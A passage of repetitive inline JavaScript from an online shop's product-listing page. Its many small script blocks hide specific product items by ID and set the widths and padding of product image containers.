    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6WEcD3jLArray = document.querySelectorAll('li#product-item_2148');
    if(elem6WEcD3jLArray.length !== 'undefined'){
        elem6WEcD3jLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2148");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2148  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcFWbeLmcArray = document.querySelectorAll('li#product-item_107');
    if(elemcFWbeLmcArray.length !== 'undefined'){
        elemcFWbeLmcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-107");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-107  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQHoerxJgArray = document.querySelectorAll('li#product-item_541');
    if(elemQHoerxJgArray.length !== 'undefined'){
        elemQHoerxJgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgqWLJlQYArray = document.querySelectorAll('li#product-item_1814');
    if(elemgqWLJlQYArray.length !== 'undefined'){
        elemgqWLJlQYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHY0LzGVOArray = document.querySelectorAll('li#product-item_2047');
    if(elemHY0LzGVOArray.length !== 'undefined'){
        elemHY0LzGVOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTFMhKFoiArray = document.querySelectorAll('li#product-item_61');
    if(elemTFMhKFoiArray.length !== 'undefined'){
        elemTFMhKFoiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-61");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-61  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHWPoIPEkArray = document.querySelectorAll('li#product-item_264');
    if(elemHWPoIPEkArray.length !== 'undefined'){
        elemHWPoIPEkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjwQS2ZmtArray = document.querySelectorAll('li#product-item_1773');
    if(elemjwQS2ZmtArray.length !== 'undefined'){
        elemjwQS2ZmtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYBeOaL3tArray = document.querySelectorAll('li#product-item_1870');
    if(elemYBeOaL3tArray.length !== 'undefined'){
        elemYBeOaL3tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ9Lc23KtArray = document.querySelectorAll('li#product-item_112');
    if(elemJ9Lc23KtArray.length !== 'undefined'){
        elemJ9Lc23KtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy78QjmP3Array = document.querySelectorAll('li#product-item_885');
    if(elemy78QjmP3Array.length !== 'undefined'){
        elemy78QjmP3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxbqQELLYArray = document.querySelectorAll('li#product-item_1819');
    if(elemxbqQELLYArray.length !== 'undefined'){
        elemxbqQELLYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr0pOcIEDArray = document.querySelectorAll('li#product-item_2053');
    if(elemr0pOcIEDArray.length !== 'undefined'){
        elemr0pOcIEDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4PxGxY0CArray = document.querySelectorAll('li#product-item_75');
    if(elem4PxGxY0CArray.length !== 'undefined'){
        elem4PxGxY0CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOm9mcyTLArray = document.querySelectorAll('li#product-item_273');
    if(elemOm9mcyTLArray.length !== 'undefined'){
        elemOm9mcyTLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-273");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-273  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzoCSz7BuArray = document.querySelectorAll('li#product-item_1776');
    if(elemzoCSz7BuArray.length !== 'undefined'){
        elemzoCSz7BuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL0KrQRxbArray = document.querySelectorAll('li#product-item_1875');
    if(elemL0KrQRxbArray.length !== 'undefined'){
        elemL0KrQRxbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemk3pjcfk8Array = document.querySelectorAll('li#product-item_27');
    if(elemk3pjcfk8Array.length !== 'undefined'){
        elemk3pjcfk8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-27");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-27  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWfE5WN1bArray = document.querySelectorAll('li#product-item_117');
    if(elemWfE5WN1bArray.length !== 'undefined'){
        elemWfE5WN1bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-117");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-117  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5YphrLG6Array = document.querySelectorAll('li#product-item_1253');
    if(elem5YphrLG6Array.length !== 'undefined'){
        elem5YphrLG6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRNrA282IArray = document.querySelectorAll('li#product-item_1822');
    if(elemRNrA282IArray.length !== 'undefined'){
        elemRNrA282IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8Elf3pavArray = document.querySelectorAll('li#product-item_2120');
    if(elem8Elf3pavArray.length !== 'undefined'){
        elem8Elf3pavArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgXE5PbHNArray = document.querySelectorAll('li#product-item_80');
    if(elemgXE5PbHNArray.length !== 'undefined'){
        elemgXE5PbHNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHbrF3hQFArray = document.querySelectorAll('li#product-item_277');
    if(elemHbrF3hQFArray.length !== 'undefined'){
        elemHbrF3hQFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyXPeCkZpArray = document.querySelectorAll('li#product-item_1784');
    if(elemyXPeCkZpArray.length !== 'undefined'){
        elemyXPeCkZpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem367hiDWIArray = document.querySelectorAll('li#product-item_1877');
    if(elem367hiDWIArray.length !== 'undefined'){
        elem367hiDWIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1877");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1877  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJAgYDAdxArray = document.querySelectorAll('li#product-item_40');
    if(elemJAgYDAdxArray.length !== 'undefined'){
        elemJAgYDAdxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-40");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-40  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHp4QYoSvArray = document.querySelectorAll('li#product-item_129');
    if(elemHp4QYoSvArray.length !== 'undefined'){
        elemHp4QYoSvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJABLfDNwArray = document.querySelectorAll('li#product-item_1611');
    if(elemJABLfDNwArray.length !== 'undefined'){
        elemJABLfDNwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhO3jl1x0Array = document.querySelectorAll('li#product-item_1831');
    if(elemhO3jl1x0Array.length !== 'undefined'){
        elemhO3jl1x0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMO2NGgblArray = document.querySelectorAll('li#product-item_2124');
    if(elemMO2NGgblArray.length !== 'undefined'){
        elemMO2NGgblArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqnG3tFjBArray = document.querySelectorAll('li#product-item_88');
    if(elemqnG3tFjBArray.length !== 'undefined'){
        elemqnG3tFjBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-88");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-88  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0RKhTFOuArray = document.querySelectorAll('li#product-item_285');
    if(elem0RKhTFOuArray.length !== 'undefined'){
        elem0RKhTFOuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-285");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-285  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDLSExWGPArray = document.querySelectorAll('li#product-item_1786');
    if(elemDLSExWGPArray.length !== 'undefined'){
        elemDLSExWGPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWPSy8AqiArray = document.querySelectorAll('li#product-item_1882');
    if(elemWPSy8AqiArray.length !== 'undefined'){
        elemWPSy8AqiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmtjZ9JJ6Array = document.querySelectorAll('li#product-item_42');
    if(elemmtjZ9JJ6Array.length !== 'undefined'){
        elemmtjZ9JJ6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjbKhjROmArray = document.querySelectorAll('li#product-item_139');
    if(elemjbKhjROmArray.length !== 'undefined'){
        elemjbKhjROmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9JTbOuKuArray = document.querySelectorAll('li#product-item_1751');
    if(elem9JTbOuKuArray.length !== 'undefined'){
        elem9JTbOuKuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMqzeIG5VArray = document.querySelectorAll('li#product-item_1840');
    if(elemMqzeIG5VArray.length !== 'undefined'){
        elemMqzeIG5VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlNjH84nEArray = document.querySelectorAll('li#product-item_2126');
    if(elemlNjH84nEArray.length !== 'undefined'){
        elemlNjH84nEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsjwkdRG4Array = document.querySelectorAll('li#product-item_95');
    if(elemsjwkdRG4Array.length !== 'undefined'){
        elemsjwkdRG4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-95");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-95  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjH2j7xuDArray = document.querySelectorAll('li#product-item_294');
    if(elemjH2j7xuDArray.length !== 'undefined'){
        elemjH2j7xuDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-294");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-294  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqlccicknArray = document.querySelectorAll('li#product-item_1790');
    if(elemqlccicknArray.length !== 'undefined'){
        elemqlccicknArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGZQZMx8sArray = document.querySelectorAll('li#product-item_1985');
    if(elemGZQZMx8sArray.length !== 'undefined'){
        elemGZQZMx8sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDeScPjKWArray = document.querySelectorAll('li#product-item_47');
    if(elemDeScPjKWArray.length !== 'undefined'){
        elemDeScPjKWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
